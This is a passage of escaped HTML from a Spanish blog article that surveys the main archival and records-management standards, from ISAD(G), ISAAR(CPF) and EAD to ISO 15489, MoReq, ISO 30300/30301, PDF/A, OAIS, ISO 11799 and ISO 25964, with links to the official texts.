url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca 